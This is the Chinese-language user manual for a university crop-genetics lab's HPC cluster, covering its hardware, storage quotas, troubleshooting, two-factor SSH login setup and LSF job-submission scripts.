作物遗传改良全国重点实验室生物信息计算平台¶
平台介绍¶
生物信息高性能计算平台为华中农业大学作物遗传改良全国重点实验室公共技术平台,专注为实验室及全校用户提供高通量测序数据的存储和计算服务。
平台由155个刀片计算节点、2个GPU节点、6个八路大内存胖节点、多套并行存储组成,总体计算能力理论峰值为380万亿次,CPU核心数为5600核,存储硬件12.7PB(可用容量8.8PB),主存储读写带宽超过45GB/s。平台预装了1000余款各类生物信息分析软件及相关使用文档、各类常用生物信息数据库,用户可使用本平台进行转录调控测序、单细胞测序、三维基因组测序、表观组测序、基因组组装注释等各类常见组学数据分析。可加速大规模重测序数据分析、复杂大基因组组装注释等需消耗大量资源的分析项目。
Info
此文档右上角搜索框,支持完整的英文搜索,中文搜索分词有限制:搜索连续的两个字相比多个字效果更好,多个字之间建议以空格两两隔开进行搜索,如变异 检测。
集群使用指南¶
1、在满足本实验室正常使用的情况下,面向全校师生开放使用,每学年4次集中考核、申请,见 账号申请 考核范围;收费标准见 集群收费标准
2、修改密码见 修改密码。密码遗忘先使用默认密码登录,如若不行则向管理员申请修改密码。
3、禁止在登录节点运行作业,登录节点运行的程序使用CPU或内存超标会被监控程序杀掉。所有作业应由LSF作业调度系统调度至计算节点运行,LSF使用文档见 作业调度系统LSF使用。
4、集群有多种不同硬件配置,根据硬件配置差异和不同功能需求,集群计算节点划分为多个队列,每个队列的具体使用规则见 作业队列划分。
- 默认用户队列为 normal;
- 程序调试使用 interactive 队列(交互模式);
- gpu 程序使用 gpu 队列;
- 超大内存作业使用 smp 队列;
- 多节点并行作业使用 parrallel 队列等。
5、lsf 作业资源申请规则及注意事项:
- lsf作业申请资源时需遵守资源申请的基本规则,即申请的CPU核心数和程序使用的线程数相等,避免集群资源的浪费或者节点负载过高,如果违反规则导致资源大规模浪费,账号将会被暂停提交作业一段时间或降低可使用的核心数;
- 作业使用内存较多时,需在lsf作业脚本中申请使用的内存大小, 如
-R "rusage[mem=20GB]"; - 提交到 normal、high 队列的作业每核可使用内存分别不超过5G、10G,否则作业被将被系统杀掉(
TERM_ MEMLIMIT: job killed after reaching LSF memory usage limit.),具体说明见 作业队列划分。同时建议定制bjobs命令输出内容,方便查看作业内存使用,具体见 LSF 作业查询; - 申请多个核心并不能加速单线程作业的运行,即perl、R、python等脚本作业使用一个核心即可;
- 建议使用LSF的环境变量
$LSB_DJOB_NUMPROC来设置程序使用的线程数,方便动态调整; - 有画图等图形界面任务需求,使用
bsub -q interactive -XF -Is bash命令交互进入计算节点进行(xshell需要设置好图形转发),R 画图也可使用 Rstudio,见 集群 Rstudio 使用; - 更多的使用细节见 作业调度系统LSF使用。
6、每个用户可使用的计算和存储资源有一定限制,见 用户资源限制。数据较多、作业任务较多的用户建议时常使用diskquota命令查看自己的存储使用量,以免因为存储空间达到配额限制导致程序挂掉。存储超配额后,无法写入数据,同时也无法登录集群,均会出现 Disk quota exceeded 的报错。
7、集群存储只存储用户目前使用的数据,结果数据应该及时下载到本地,计算中间数据及时删除。测序原始数据一定要在本地备一份。长时间不使用的数据及时压缩后备份到本地,避免额外的存储使用费用。
8、集群装有若干公共应用软件、基础库以及NR、NT等生信数据库,用户可使用module、singularity来查看和调用,见 集群软件使用介绍。有些生信软件在集群使用使用会有一些注意事项,可在本系统上查看相关文档。
9、如果群体数据较多,测试 GATK HaplotypeCaller 运行较慢,可以使用 deepvariant。或使用GPU进行加速的call变异工具 parabricks,人重 30x WGS测试数据,fq->vcf全流程3h,call变异bam->vcf大约20min。
10、大批量的群体数据处理时,不要直接保留sam文件,见 短序列比对输出bam, 数据使用规范 。群体数据处理过程中会使用大量的存储空间,建议群体数据处理过程中时常使用diskquota命令查看自己的存储使用量,以免存储使用达到配额限制导致程序挂掉或空跑,见 存储限制。
11、简单分析流程可以使用LSF处理,见 LSF提交批量流程作业。复杂分析流程,建议使用生信专用流程工具 snakemake或 nextflow,前者依赖python3,上手相对简单,容易理解,复杂脚本编写符合python语法;后者依赖java环境,理解和上手较复杂,复杂场景编写脚本需要使用java语法。
集群相关 ↵
1. 常用命令无法使用¶
用户编辑~/.bashrc 时,PATH 环境变量相关的部分编写错误,会导致出现下面这种常用命令无法使用的情况。
$ cat test.txt
bash: cat: command not found...
~/.bashrc,将写错的部分改正,重新开个登录窗口即可。
$ /bin/vim ~/.bashrc
2. module av显示的软件很少¶
使用系统module之前,需要先设置相关环境变量,否则会出现module av 显示的软件很少,或module load 无法载入某个软件的情况。module环境配置见 Module使用
3. 节点/tmp空间不够¶
部分节点可能会因为作业在/tmp目录下写入的文件过多,导致系统盘耗尽,进而导致作业无法往/tmp目录内写入临时文件,出现类似如下的报错。
cannot create temp file for here-document: No space left on device
使用lsload命令查看该节点的资源信息,可看到tmp剩余空间为0,请联系管理员,清理/tmp目录。
$ lsload c01n01
HOST_NAME status r15s r1m r15m ut pg ls it tmp swp mem
c01n01 ok 8.0 7.8 7.9 22% 0.0 0 4226 0 3.7G 241G
作业本身不往/tmp目录下写入很多数据,是其它作业把/tmp目录写满了。可以使用lsf相关选项,重新投递出错的作业到其它/tmp目录有空闲的节点。
-R "select[tmp>10G]"
作业本身需要往/tmp内写入大量的数据,建议使用TMP 环境变量重新设置临时目录到本地。有多个类似作业时,建议每个作业一个目录,避免文件重名程序出错。bs_seeker repex_tarean paragraph等都会往/tmp目录下写入大量的数据,使用时注意设置TMP环境变量。
#BSUB -J program
#BSUB -n 10
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
tmpn=`mktemp -u programname_XXXXX`
tmpd="${HOME}/tmp/${tmpn}"
mkdir -p ${tmpd}
echo ${tmpd}
export TMP=${tmpd}
# 运行程序
program...
# 清理临时文件
rm -r ${tmpd}
4. 存储超过配额¶
写入数据或程序运行时出现 Disk quota exceeded的报错,说明存储空间或文件数超过配额。diskquota 查看存储使用情况,清理账号下的数据至配额之下方可正常写入数据。建议对所有数据扫描一遍,压缩删除不必要的数据,参考 文件扫描。如果需要增加存储配额,可按这个步骤处理申请增加配额。
$ diskquota
Filesystem type blocks quota limit in_doubt grace | files quota limit in_doubt grace Remarks
public USR 43.74T 20T 20T 0 7 days | 9890452 17500000 17500000 0 none
$ cp data/NT/taxdb.btd.gz .
cp: error writing ‘./taxdb.btd.gz’: Disk quota exceeded
cp: failed to extend ‘./taxdb.btd.gz’: Disk quota exceeded
5. github/singularity 下载缓慢¶
参考 网络加速
6. 登录节点使用conda安装软件等待时间过长¶
conda安装软件过程中,会运行python程序,如果此时间过长,会被监控程序判定为在登录节点跑作业进而将相关python程序杀掉,导致conda安装过程一直处于等待状态,建议进入交互节点后再使用conda安装程序。R包安装过程也有类似问题,建议在交互节点安装R包。
此外conda安装软件时,刚开始的resolving时间可能会很长,建议使用mamba替代conda,见 mamba使用。
7. 新版conda命令行提示符异常¶
conda升级到22.9.0之后,激活conda环境出现如下的命令行提示符显示异常
(base)
(base)
conda init bash
(base) [username@login01 ~]$
8. 'GLIBC_x.xx' not found¶
软件运行时出现类似version 'GLIBC_2.29' not found 的报错,一般是系统上glibc版本比较低导致的,解决方法见集群文档 glibc。
9. 'GLIBCXX_x.x.x' not found¶
部分应用程序使用高版本GCC编译,直接在集群上运行时,由于集群默认GCC版本较低(gcc 4.8.5),会出现类似如下的'GLIBCXX_x.x.x' not found报错。
$ ./program
program: /lib64/libstdc++.so.6: version 'GLIBCXX_3.4.20' not found(required by program)
module load GCC/5.4.0-2.26。
常用GCC版本与GLIBCXX的对应版本如下所示,完整列表见:ABI Policy and Guidelines
GCC 4.8.0: GLIBCXX_3.4.18, CXXABI_1.3.7
GCC 4.8.3: GLIBCXX_3.4.19, CXXABI_1.3.7
GCC 4.9.0: GLIBCXX_3.4.20, CXXABI_1.3.8
GCC 5.1.0: GLIBCXX_3.4.21, CXXABI_1.3.9
GCC 6.1.0: GLIBCXX_3.4.22, CXXABI_1.3.10
GCC 7.1.0: GLIBCXX_3.4.23, CXXABI_1.3.11
GCC 7.2.0: GLIBCXX_3.4.24, CXXABI_1.3.11
GCC 8.1.0: GLIBCXX_3.4.25, CXXABI_1.3.11
GCC 9.1.0: GLIBCXX_3.4.26, CXXABI_1.3.12
GCC 9.2.0: GLIBCXX_3.4.27, CXXABI_1.3.12
GCC 9.3.0: GLIBCXX_3.4.28, CXXABI_1.3.12
GCC 10.1.0: GLIBCXX_3.4.28, CXXABI_1.3.12
GCC 11.1.0: GLIBCXX_3.4.29, CXXABI_1.3.13
GCC 12.1.0: GLIBCXX_3.4.30, CXXABI_1.3.13
GCC 13.1.0: GLIBCXX_3.4.31, CXXABI_1.3.14
10. 常用库缺失解决¶
在安装或运行软件过程中经常出现类似 xxxx.so.1.0: cannot open shared object file: No such file or directory的库缺失报错,一般加载或安装对应的库文件即可。
| 缺失库 | 需要加载的库 |
|---|---|
| libbz2.so.1.0 | module load bzip2/1.0.6 |
| libgsl.so.23 | module load GSL/2.4 |
| liblzma.so.0 | module load XZ/5.2.4 |
| libgeos_c.so.1 | module load GEOS/3.7.1 |
| libicuuc.so.42 | module load icu/42 |
| libzstd.so.1 | module load zstd/1.5.0 |
| libjemalloc.so.2 | module load jemalloc/5.2.1 |
| libpng16.so.16 | module load libpng/1.6.24 |
| ltld.so | module load libtool/2.4.6 |
| libpcre2-8.so.0 | module load PCRE/10.00 |
| libglpk.so.40 | module load glpk/5.0 |
| libiconv.so.2 | module load libiconv/1.18 |
11. core dumped¶
造成"core dumped"错误的原因可能有多种,包括:
-
程序Bug:程序中存在错误、内存泄漏或未处理的异常,导致程序崩溃。在这种情况下,需要检查程序代码并修复错误,或向开发人员求助;
-
输入数据有问题。检查输入数据是否符合要求,或更换其他数据尝试;(如bsmap,参考基因组序列需要多行的格式,单行就出现core dump报错)
-
节点内存不够:程序使用的内存超过了系统可用的内存导致出错。可以更换内存更大的节点尝试;
12. too many open files¶
too many open files 报错的原因一般是某个进程打开了超过系统限制的文件数量,默认值为1024,非root用户可以使用命令设置到4096。
在本集群运行此作业如出现此报错,可在lsf脚本中添加 ulimit -n 4096 命令就可以临时将本账号的限制最大提升至4096,大于此值会出现权限不够的报错;如果还出现此报错,建议使用smp队列,smp队列中此值为32768;如果32768也不够,请联系管理员处理。
13. 软件离线运行¶
基于安全考虑,计算节点未联网,导致部分在运行过程中需要联网的软件无法正常运行,暂无统一解决办法,各软件离线运行方案如下。遇到类似问题可联系管理员协助处理。
-
部分WDL流程会在运行过程中下载singularity镜像,计算节点未联网会导致流程运行失败。解决办法为,在登录节点下载好镜像,然后替换WDL脚本中的镜像URL。如 atac-seq-pipeline 的WDL脚本中有2个地方用到了
https://encode-pipeline-singularity-image.s3.us-west-2.amazonaws.com/atac-seq-pipeline_v2.2.2.sif,首先下载这个镜像,然后将这个URL替换成DIR/atac-seq-pipeline_v2.2.2.sif即可 - nf-core 流程离线运行,见 nf-core
- nextflow 脚本离线运行需配置
export NXF_OFFLINE='true'
集群硬件资源¶
计算资源¶
本集群在2018年新购置的联想集群基础上,将2014年购置的曙光集群并入其中,共计2个管理节点,4个登陆节点,155个刀片计算节点,2个GPU节点,6个八路胖节点,各节点详细硬件配置如下:
| 节点类型 | 公司 | 投入使用年份 | 节点名称 | 节点数量 | CPU型号 | 核心数 | 内存 |
|---|---|---|---|---|---|---|---|
| 管理节点 | 联想 | 2019.2 | mn01 | 1 | Intel(R) Xeon(R) Gold 5115 CPU @ 2.40GHz | 20 | 96GB |
| 备用管理节点(登录节点) | 联想 | 2019.2 | mn02 | 1 | Intel(R) Xeon(R) Gold 5115 CPU @ 2.40GHz | 20 | 96GB |
| 登录节点 | 曙光 | 2014.12 | login01-04 | 4 | Intel(R) Xeon(R) CPU E5-2630 v2 @ 2.60GHz | 12 | 64GB |
| 刀片计算节点1 | 联想 | 2019.2 | c01n01-c04n03 | 45 | Intel(R) Xeon(R) Gold 6150 CPU @ 2.70GHz | 36 | 384GB |
| 刀片计算节点2 | 联想 | 2019.2 | c04n04-c07n11 | 50 | Intel(R) Xeon(R) Gold 6150 CPU @ 2.70GHz | 36 | 192GB |
| 刀片计算节点3 | 曙光 | 2014.12 | sg01-30 | 30 | Intel(R) Xeon(R) CPU E5-2680 v2 @ 2.80GHz | 20 | 128GB |
| 刀片计算节点4 | 曙光 | 2014.12 | sg31-60 | 30 | Intel(R) Xeon(R) CPU E5-2680 v2 @ 2.80GHz | 20 | 256GB |
| GPU节点1 | 联想 | 2019.2 | gpu01 | 1 | Intel(R) Xeon(R) CPU E5-2680 v2 @ 2.80GHz | 36(两块GPU加速卡,P100) | 512GB |
| GPU节点2 | 曙光 | 2014.12 | gpu02 | 1 | Intel(R) Xeon(R) Gold 6140 CPU @ 2.30GHz | 20(两个GPU加速卡,Tesla K40m) | 256GB |
| 胖节点1 | 联想 | 2019.2 | s001-s004 | 4 | Intel(R) Xeon(R) Platinum 8160 CPU @ 2.10GHz | 192 | 2TB |
| 胖节点2 | 曙光 | 2014.12 | s005 | 1 | Intel(R) Xeon(R) CPU E7-8850 v2 @ 2.30GHz | 96 | 4TB |
| 胖节点3 | 曙光 | 2014.12 | s006 | 1 | Intel(R) Xeon(R) CPU E7-8850 v2 @ 2.30GHz | 96 | 2TB |
存储资源¶
本集群公共存储采用联想DSS高性能存储(IBM ESS同架构),文件系统采用HPC行业广泛使用的IBM GPFS (现名为 IBM Spectrum Scale)文件系统。
公共存储硬件由2套DSS存储组成,每套DSS存储含2台IO节点和6台84盘位磁盘柜,总计4台IO节点,12台磁盘柜,1000余块8TB硬盘。所有硬盘由GPFS文件系统管理,采用了GPFS Declustered RAID冗余策略,实现了8+2数据冗余,并具有统一的用户映像(即所有硬盘由文件系统虚拟成一个data pool,可挂载在单一目录下),实测存储读写带宽达50GB/s。系统挂载目录为/public,可用容量约为5.5PB(1PB=1024TB)。
部分课题组采购了存储硬件挂载集群上,相应课题组的用户可直接使用。这部分的存储性能不及公共存储,如有大规模对存储IO要求较高的作业,建议在公共存储上进行。
存储使用注意事项:为了平衡存储的性能和利用率,GPFS配置的 sub block size(硬盘空间分配的最小尺寸)为128K,即比较小的文件(十几KB,几十KB),其占据的硬盘空间为128KB,因此对于比较小的文件(如解压后的软件源码包等)建议及时删除,减少磁盘空间浪费。
网络资源¶
集群存储节点、计算节点、以及登录节点之间用2套网络进行互联。
存储网络:采用56Gbps的Infiniband网络,存储网络和计算网络采用同一网络;
管理网络:采用千兆以太网,主要用于集群各节点间互联及管理系统;BMC硬件管理网络复用管理网络。
内网网络:登录节点login03配备了内网万兆光纤,直连到二综B座的生物信息室(B111)及附近的办公室,以便于大量数据的上传下载(速度可达100MB/s)。有大量数据传输的用户可联系B111的同学或者管理员帮忙。实验室测序平台测序仪也通过内网直连集群,测序仪下机数据如在本集群存储和分析,可由测序平台负责人直接将其上传到相应目录后再由用户拷贝到自己的账号下分析,避免使用移动硬盘来回拷贝,节省时间。
计算资源限制¶
系统对每个用户提交的作业数无限制,每个用户所有正在运行的作业同时使用的CPU核心总数限制白天为400核,夜间10点至第二天早晨6点为400核。
每个队列的内存、可用核数、用户限制略有不同,具体见 作业队列划分。
集群运行过程中,根据实际情况会略有调整,具体每个队列资源定义和限制,可使用bqueues -l 队列名 查看。
根据集群使用情况,当集群计算资源非常紧张时,可能会适当调低每个人最多能同时使用的CPU核心总数。
存储资源¶
目前对每个新用户所能使用的存储空间限制为10TB,有需要可以逐步调高到20TB,文件数限制为300万,课题组总的存储空间限制为400TB,任何一项超过阈值时,账号无法写入数据。当系统总的存储使用过高时会通知大家清理数据。
查看账号存储使用¶
用户可使用diskquota 命令查看当前存储使用量和配额,避免写满。特别是当有产生大量中间文件和结果文件的作业运行时,需时时关注,及时清理,以免超过配额。由于海量的小文件(小于128KB)会对存储系统性能有一定影响,因此大量小文件使用完之后需要即使删除或者打包压缩存放。
如下,当前的存储使用量为17.55TB,存储配额为20TB;账号下文件数据量为2145851,文件数配额为8000000;
$ diskquota
Filesystem type blocks quota limit in_doubt grace | files quota limit in_doubt grace Remarks
public USR 17.55T 20T 20T 108.1G none | 2145851 8000000 8000000 2966 none
Disk quota exceeded。清理账号下的数据至配额之下方可正常写入数据。
$ diskquota
Filesystem type blocks quota limit in_doubt grace | files quota limit in_doubt grace Remarks
public USR 43.74T 20T 20T 0 7 days | 9890452 17500000 17500000 0 none
$ cp data/NT/taxdb.btd.gz .
cp: error writing ‘./taxdb.btd.gz’: Disk quota exceeded
cp: failed to extend ‘./taxdb.btd.gz’: Disk quota exceeded
申请增加配额¶
如果因有较大项目需要大量存储时,可向管理员申请增加存储配额。在向管理员申请增加配额之前,需要先做以下几步:
-
先扫描账号下所有 大于100M的文本文件,将其中的fastq、fasta、sam、vcf、hmp、txt、csv等需要保留的文件进行压缩,将其它不需要的中间文件、日志文件等删除;然后再扫描大于100M的所有文件,时间较长的原始数据、程序运行的中间文件、冗余的bam文件等都可以删除,冗余数据的压缩清理见 数据使用规范。这2步清理完成之后再扫描大于100M的所有文件,扫描的结果发给管理员。扫描方式参考 文件扫描;
-
所有暂时不用的大批量fastq、bam、vcf等文件,需使用 genozip 压缩;
-
测试运行一个样本,并告知管理员中间数据和结果数据的路径,以及总的原始数据的大小、样本数量和运行脚本,以便管理员评估所需存储空间;
Info
流程规定得这么繁琐的目的是督促用户清理数据,避免浪费,因此用户之间不允许调剂配额;平常注意扫描数据、清理数据,到存储不够了再走申请配额的流程比较耽误时间;
集群登录方式为动态口令+密码,不支持密码和秘钥登录,集群可在校内和校外登录。校内登录IP地址和端口见管理员发送的账号信息邮件,校外登录专用的IP地址和端口号见登录集群后的欢迎信息提示。
集群登录IP地址和端口以下以 ip 和 port 代称。
登录节点生成密钥¶
在校园网内登录个人的集群帐号(登录节点 mn02 ) ,运行命令 google-authenticator -C -Q NONE -t -f -d -r 3 -R 30 -w 3 ,即可生成用于手机端生成动态口令的密钥(secret key)以及备用登录口令,备用登录口令在手机端无法生成口令时使用,务必妥善保管,过程如下所示:
google-authenticator -C -Q NONE -t -f -d -r 3 -R 30 -w 3
Your new secret key is: URUUTDFSZJLINDA6WYNCPFLBOQ
Your verification code for code 1 is 984971
Your emergency scratch codes are:
65741623
35546844
93420918
73609925
99156164
-C: 运行google-authenticator命令时不做人工确认-Q NONE: 不生成二维码-t:基于TOTP生成验证码-f: 将配置保存到~/.google_authenticator-d: 不允许重复使用以前使用的令牌-r 3 -R 30: 限速,每 30 秒允许 3 次登录-u:不限速-w 3: 允许的令牌的窗口大小。默认情况下,令牌每 30 秒过期一次。窗口大小 3允许在当前令牌之前和之后使用令牌进行身份验证以进行时钟偏移。
Warning
google-authenticator 命令运行完成之后,注意检查~/.google_authenticator文件是否存在ls ~/.google_authenticator。
账号的home目录权限只限于700或750,others权限不可开放,以及~/.google_authenticator文件的权限仅为400,否则二次验证会失败无法登录账号。
由于二次验证登录设置了登录次数限制,即 30 秒内尝试登录次数为 3 次,请勿短时间内不断尝试登录。
手机客户端生成动态验口令¶
app安装¶
在安卓的应用商店输入"身份验证器"或"google authenticator",IOS应用商店内输入"google authenticator"以搜索安装google authenticator身份验证软件。每个安卓应用商店搜索出来的软件不太一样,如小米应用商城搜索出来的为微软的"Authenticator",使用方式都大同小异。也可在集群用户qq群内群文件中下载google authenticator安卓安装包。
安卓手机也可以下载其它 TOTP 客户端APP 酷安
app设置¶
以google authenticator为例
-
点击"开始设置"

-
点击"手动输入动态口令"

-
填写账户信息
在"账户"内随便填方便标识的字符串,有多个账户时方便标识,此处填写的"账户"与服务器账户无关。密钥内填上文中运行
google-authenticator命令生成的的密钥(secret key)URUUTDFSZJLINDA6WYNCPFLBOQ,每个人均不相同。软件根据该密钥生成对应的6位数动态口令,动态口令每30s自动更新一次。
-
最终效果

Warning
此处的动态口令基于时间生成,登录节点的时间已经与标准时间同步,因此如果手机时间有误,则生成的动态口令不可用,每个动态口令只能使用一次。
密钥和备用口令位于 ~/.google_authenticator 内,如果遗忘密钥或更换手机,可查看该文件内的密钥重新设置app以生成动态口令。建议将秘钥在电脑上备份,以便更换手机后能重新设置app生成动态口令。
客户端登录¶
Windows¶
以xshell为例,IP地址和端口为 ip 和 port ,用户名和密码为个人的集群用户名和密码。
-
新建xshell会话,填写"会话名称"以及"IP地址"

-

点击右侧的"用户身份验证",身份方法选择"Keyboard Interactive",不能勾选"password",用户名填写服务器用户名,密码空着不能填写,点击确定。

-
尝试连接服务器,弹出"Verification code"窗口,填写手机上显示的6位数动态口令,点击确定。
-
在弹出的"Password"窗口内填写服务器用户密码,点击"确定"即可登录到服务器。如果出现
keyboard-interactive身份验证失败。请再试一次的报错,则需要重新输入动态口令和密码。
-
xshell成功登录之后,如果需要传输数据,可以点击xshell的sftp按钮,打开sftp,同时也会弹出与xshell类似的窗口以输入动态口令和用户密码。
linux/mac¶
使用ssh命令登录,IP地址和端口为 ip 和 port ,用户名和密码为个人的集群用户名和密码。
注意不同的系统,指定登录端口的选项略有不同,有的选项为 -p (小写),有的选项为 -P (大写),如果出现端口相关的报错请更换选项。
$ ssh -p port username@ip
Verification code:
Password:
Last login: Wed Dec 8 16:55:49 2021 from xxx.xxx.xxx.xxx
数据传输¶
工具推荐:Xftp(Windows 推荐)、WinSCP、Termius (macOS 推荐)、FileZilla(支持Windows、Linux、Mac OS三种平台)。
Xftp¶
Xftp 如长时间连接后传输文件出错,设置 会话 (Sessions)->属性 (Properties)->选项 (Options)->仅使用主连接 (Use main connection only)。
WinSCP¶
WinSCP 不可使用后台传输 (Background Transfers)
FileZilla¶
二次验证设置
文件->站点管理器->新站点->协议:sftp->填写ip和端口->登录方式:交互式->用户:个人账号->连接
第一个弹窗输入6位动态口令,第二个弹窗输入个人账号密码
FileZilla 长时间空闲不操作连接会中断,须在站点 (Site)->传输设置 (Transfer Settings)->勾选限制并发连接数 (Limit number of simultaneous connections)->设置最大连接数 (Maximum number of connections)为1。
其它¶
vscode¶
在config文件中添加 KbdInteractiveAuthentication yes 以便连集群时进行二次验证。
Host cluster
HostName login_ip
User username
Port login_port
KbdInteractiveAuthentication yes
从其它服务器登录或传输数据¶
本集群的安全策略禁止在校内其它服务器上通过ssh登录本集群及使用scp往本集群传输数据。
如果需要从校内其他服务器往本集群上传输数据,可以在本集群上运行如下命令,即在本集群上使用scp获取在其他服务器上的数据。
$ scp -p port -r dir user@remote:~
Warning
在校外登录时,部分单位的网络环境中,可能单位的防火墙不允许使用非22端口对外登录服务器,表现为确认使用的登录IP和端口正确无误后,登录时仍然无法弹出输入动态口令和密码的窗口。建议与网络管理员沟通放行该端口,或者使用手机热点网络登录集群。
LSF 基本使用¶
LSF(Load Sharing Facility)是IBM旗下的一款分布式集群管理系统软件,负责计算资源的管理和批处理作业的调度。它给用户提供统一的集群资源访问接口,让用户透明地访问整个集群资源。同时提供了丰富的功能和可定制的策略。LSF 具有良好的可伸缩性和高可用性,支持几乎所有的主流操作系统。它通常是高性能计算环境中不可或缺的基础软件。
LSF的功能和命令非常多,这里主要介绍普通用户常用命令,更详细的命令文档参见 IBM Spectrum LSF command reference。
提交作业¶
LSF命令行提交作业¶
与PBS不同,大部分情况下,可以不需要写作业脚本,直接一行命令就可以提交作业
bsub -J blast -n 10 -R span[hosts=1] -o %J.out -e %J.err -q normal "blastn -query ./ZS97_cds.fa -out ZS97_cds -db ./MH63_cds -outfmt 6 -evalue 1e-5 -num_threads \$LSB_DJOB_NUMPROC"
LSF脚本1-串行作业(单节点)¶
LSF中用户运行作业的主要方式为,编写LSF作业脚本,使用bsub命令提交作业脚本。如下所示为使用LSF脚本blastn.lsf
#BSUB -J blast
#BSUB -n 10
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
# 注意-num_threads是blastn的线程设置参数,不同软件参数不同
# 如果软件没有明确有设置线程数的参数,则不设置,默认使用单线程,作业也只需申请一个CPU核心
blastn -query ./ZS97_cds.fa -out ZS97_cds -db ./MH63_cds -outfmt 6 -evalue 1e-5 -num_threads $LSB_DJOB_NUMPROC
提交作业blastn.lsf
bsub < blastn.lsf
脚本中每行内容解释
- -J 指定作业名称
- -n 作业使用核心数,LSF中一般称之为slot
- -R span[hosts=1] 指定作业只能在单个节点运行,不能跨节点(跨节点作业需要MPI支持,生物中比较少)。-R 可以使得作业在需要满足某种条件的节点上运行,常用的有
-R "rusage[mem=20GB]",表示作业预计消耗的内存为20G,节点需要为作业预留20G内存,消耗内存较大的作业需要合理设置该选项,以避免多个作业挤在一个节点而导致节点因内存耗尽而挂掉,内存也不可写得太大,否则会导致大量节点因为要预留很多内存,而不能接收新的作业,造成资源浪费;-R "select[maxmem>224800]",表示选择节点物理内存大于224800MB的节点来运行当前作业,需要使用大内存节点时,可以使用此选项。多个-R 选项可以组合,如-R "span[hosts=1] rusage[mem=20GB] select[maxmem>224800]"。 - -o 作业标准输出,%J为作业ID,即此处的作业输出文件为 jobid.out
- -e 作业错误输出,%J为作业ID,即此处的作业输出文件为 jobid.err
- -q 作业提交的作业队列
Note
$LSB_DJOB_NUMPROC 为LSF系统变量,表示作业脚本申请的CPU核心数。建议所有作业都使用这个变量设置程序使用的线程数,方便动态调整以及作业脚本申请的核心数和程序设置的线程数保持一致。如blastn使用-num_threads这个参数设置线程数,LSF脚本申请4核用多线程跑时,一般写法为blastn -num_threads 4,LSF脚本内的推荐写法为:用$LSB_DJOB_NUMPROC变量代替4,即 blastn -num_threads $LSB_DJOB_NUMPROC,这样调整LSF -n参数申请不同的核数时,-num_threads 参数可以不用同步调整。
另外还有一些常用选项
- -M 内存控制参数,作业占用的内存超过其指定值时,作业会被系统杀掉。如
-M 20GB -R "rusage[mem=20GB]"申请20GB的内存,且其内存使用量不能超过20G - -m 指定作业运行节点,如
-m c01n01 - -W hh:mm 设置作业运行时间
- -w 作业依赖,方便写流程,如
-w "done(JobA)",作业名为JobA的作业完成之后,该作业才开始运行;作业依赖详细用法 - -K 提交作业并等待作业结束,在写流程时会用得上,可以见后面的例子
- -P 指定project name,如果我们需要统计某个项目消耗的计算资源,如CPU时等,可以将相关的作业都指定为同一个project name,然后根据project name统计资源消耗
- -r rerun选项,即作业失败后自动重新运行,提交大量作业时此选项比较有用
LSF脚本2-并行作业(多节点)¶
#BSUB -J MPIJob ### set the job Name
#BSUB -q normal ### specify queue
#BSUB -n 400 ### ask for number of cores (default: 1)
#BSUB -R "span[ptile=20]" ### ask for 20 cores per node
#BSUB -W 10:00 ### set walltime limit: hh:mm
#BSUB -o stdout_%J.out ### Specify the output and error file. %J is the job-id
#BSUB -e stderr_%J.err ### -o and -e mean append, -oo and -eo mean overwrite
# here follow the commands you want to execute
# load the necessary modules
# NOTE: this is just an example, check with the available modules
module load intel/2018.4
module load mpi/intel/2018.4
### This uses the LSB_DJOB_NUMPROC to assign all the cores reserved
### This is a very basic syntax. For more complex examples, see the documentation
mpirun -np $LSB_DJOB_NUMPROC ./MPI_program
此脚本申请400核,每个节点20个核。
多节点并行作业需要程序本身支持,使用mpirun等MPI命令运行,绝大部分生物软件不支持多节点并行。强行使用,会出现作业申请了并占用了多个节点,但程序实际只使用了一个节点,其它节点无程序运行,造成资源的极大浪费 。如不确定程序是否支持多节点并行,请勿使用,避免资源浪费。
使用系统范围的intelmpi / openmpi时,可以省略-np $ LSB_DJOB_NUMPROC命令,因为程序会自动获取有关核心总数的信息。如果使用不同的MPI库,可能需要明确指定MPI的数量 以这种方式在命令行上进行处理。
LSF批量提交作业¶
批量提交简单作业¶
需要处理的数据样本较多时,手工提交非常繁琐,且容易出错,我们可以编写简单的shell脚本来实现大批量自动提交多个作业(可同时提交上万个作业)。
以跑多样本的STAR为例,将下面的脚本保存为run_STAR.sh,运行该脚本,即可同时提交一批作业,而不用一个个手动提交。
for sample in /public/home/username/work/lsf_bwait/raw_data/*trim_1.fq.gz;do
index=$(basename $sample |sed 's/_trim_1.fq.gz//')
